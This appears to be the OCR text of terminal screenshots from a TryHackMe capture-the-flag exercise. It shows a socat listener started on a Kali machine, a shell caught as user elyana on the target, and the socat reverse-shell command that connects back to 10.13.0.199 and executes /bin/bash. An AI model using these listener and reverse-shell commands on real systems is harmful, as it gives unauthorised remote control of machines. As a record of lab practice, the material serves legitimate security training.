 Kn1ght@Kali
Kn1ght@Kali: ~/THM/allinone 100x29
┌──(kn1ght㉿Kali)-[~/THM/allinone]
└─$ socat file:`tty`,raw,echo=0 tcp-listen:1234
2023/02/01 19:31:00 socat[52883] E bind(6, {AF=2 0.0.0.0:1234}, 16): Address already in use
┌──(kn1ght㉿Kali)-[~/THM/allinone]
└─$ socat file:`tty`,raw,echo=0 tcp-listen:12345
bash-4.4$ id
uid=1000(elyana) gid=1000(elyana) groups=1000(elyana),4(adm),27(sudo),108(lxd)
bash-4.4$
Kn1ght@Kali: ~/THM/allinone 132x60
bash-4.4$ socat tcp-connect:10.13.0.199:12345 exec:/bin/bash,pty,stderr,setsid,sigint,sane